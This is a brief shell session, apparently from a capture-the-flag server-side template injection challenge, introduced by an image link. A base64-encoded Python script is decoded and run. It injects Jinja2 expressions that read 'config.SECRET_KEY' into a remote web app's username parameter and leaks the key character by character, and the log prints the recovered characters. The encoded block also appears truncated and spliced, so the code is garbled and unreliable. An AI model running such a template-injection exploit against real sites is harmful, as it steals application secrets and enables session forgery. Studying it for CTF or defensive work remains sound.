 [root@VM-8-14-centos ssti]# echo aW1wb3J0IHJlcXVlc3RzDQojbGVhay5weQ0KdXJsPSJodHRwOi8vZWNpLTJ6ZTlqaHRpM3V6NnNmM3Zjc
pdS5jb206ODg4OC8iDQpjb2RlPSItMDEyMzQ1Njc4OWFiY2RlZiINCmY9IiINCmZvciB4IGluIHJhbmdlKDEyKToNCiAgIGN1dCA9ICgxMS14KSonL
ZUycNCiAgIGxlYWtfdGVtcCA9ICJ7e2NvbmZpZy5TRUNSRVRfS0VZW2NvbmZpZy5KU09OSUZZX01JTUVUWVBFLmluZGV4KGNvbmZpZy5BUFBMSUNBV
iDQogICBmb3IgeSBpbiBjb2RlOg0KICAgICAgIHRleHQ9cmVxdWVzdHMuZ2V0KHVybCxwYXJhbXM9eyJ1c2VybmFtZSI6bGVha190ZW1wfSkudGV4d
0KQ0KICAgICAgIGlmICI+NDA0PCIgaW4gdGV4dDoNCiAgICAgICAgICAgcGFzcw0KICAgICAgIGVsc2U6DQogICAgICAgICAgIHJlcXVlc3RzLmdld
hbWUiOnkrImNvZGUifSkNCiAgICAgICAgICAgZis9eQ0KICAgICAgICAgICBwcmludChmKQ0KICAgICAgICAgICBicmVhaw==|base64 -d > leak
[root@VM-8-14-centos ssti]# python3 leak.py
8
8a
8a8
8a8c
8a8cf
8a8cf7
8a8cf74
8a8cf74c
8a8cf74c-
8a8cf74c-0
8a8cf74c-0d
8a8cf74c-0d2
[root@VM-8-14-centos ssti]#